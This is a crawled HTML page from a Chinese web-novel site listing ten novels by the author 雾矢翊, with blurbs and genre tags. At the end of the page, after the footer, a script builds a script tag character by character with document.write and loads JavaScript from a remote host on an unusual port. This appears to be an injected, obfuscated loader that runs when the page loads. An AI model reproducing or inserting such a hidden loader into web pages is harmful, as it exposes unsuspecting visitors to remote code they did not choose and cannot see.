

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boyouexpo.com/author/%E9%9B%BE%E7%9F%A2%E7%BF%8A/
body_size: 3513
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>雾矢翊_雾矢翊小说作品全集 - H书网</title>
<meta name="keywords" content="雾矢翊,雾矢翊作品集,雾矢翊小说书籍全集。">
<meta name="description" content="雾矢翊小说全集，雾矢翊小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>雾矢翊</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="雾矢翊">
            </span>
            <span class="AIsectionOne-name-right">
                <label>雾矢翊</label>
                <label>共收录 10 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>雾矢翊的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/120/120680/" title="重生七零过好日子">重生七零过好日子</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 顾溪英年早逝，当了几十年阿飘终雾矢翊最新鼎力大作，2026年度必看穿越重生。
<br>本站提示：各位书友要是觉得《重生七零过好日子》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/117/117616/" title="病美人和杀猪刀">病美人和杀猪刀</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 郁离穿成被亲人卖掉的农家女，给雾矢翊最新鼎力大作，2026年度必看综合其它。
<br>本站提示：各位书友要是觉得《病美人和杀猪刀》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/81/81678/" title="从太监开始（快穿）">从太监开始（快穿）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《从太监开始（快穿）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/72/72557/" title="娇珠映玉">娇珠映玉</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 褚映玉死在二十岁生辰那天。 回首她的前半生，被迫替妹妹出嫁，身不由己，所嫁之人虽是位尊贵的皇子， 却沉默寡言，矜冷孤傲，且另有心上人， 夫妻之间的关系亦十分冷淡，最后落得个香消玉殒的..
<br>本站提示：各位书友要是觉得《娇珠映玉》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/71/71122/" title="满级大佬在虐文[快穿]">满级大佬在虐文[快穿]</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> [穿越重生] 《满级大佬在虐文（快穿）/从太监开始（快穿）》作者：雾矢翊【完结+番外】　　文案　　被昏庸皇帝灭族抄家的太监，被迫出家为僧、儿子惨死的和尚，堕落成赌棍的抠门小侯爷，亲女被拐卖的惨死爸爸a..
<br>本站提示：各位书友要是觉得《满级大佬在虐文[快穿]》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/71/71017/" title="满级大佬在虐文（快穿）">满级大佬在虐文（快穿）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 满级大佬江河穿成一个太监！ 而且还是一个貌美如花、玩弄权术、残害忠良，终于将大凉皇族和江山都搞死搞没的死太监。 没有比这更虐的事了QAQ 作为一个猛男，就算变成太监，他也要继续搞事！ ..
<br>本站提示：各位书友要是觉得《满级大佬在虐文（快穿）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/70/70823/" title="娇珠映玉_雾矢翊【完结】">娇珠映玉_雾矢翊【完结】</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《娇珠映玉_雾矢翊【完结】》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/67/67177/" title="穿成年代文的病美人[七零]">穿成年代文的病美人[七零]</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>全本</span>
				</p>
				<p> 【病美人vs冷硬兵哥哥】 顾夷嘉穿成一本年代文里的病美人，虽然体弱多病，架不住一张脸实在长得太好，被厂长的儿子看上，导致后面死得太惨。 面对一眼就能看到头的命运，顾夷嘉选择摆烂。 极品
<br>本站提示：各位书友要是觉得《穿成年代文的病美人[七零]》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/66/66412/" title="夫君是未来大魔王怎么办？[小妖妻]">夫君是未来大魔王怎么办？[小妖妻]</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《夫君是未来大魔王怎么办？[小妖妻]》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/63/63252/" title="被师弟炼成傀儡后我无敌了">被师弟炼成傀儡后我无敌了</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 晋江VIP2023.05.09完结 总书评数：雾矢翊最新鼎力大作，2019年度必看仙侠。
<br>本站提示：各位书友要是觉得《被师弟炼成傀儡后我无敌了》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>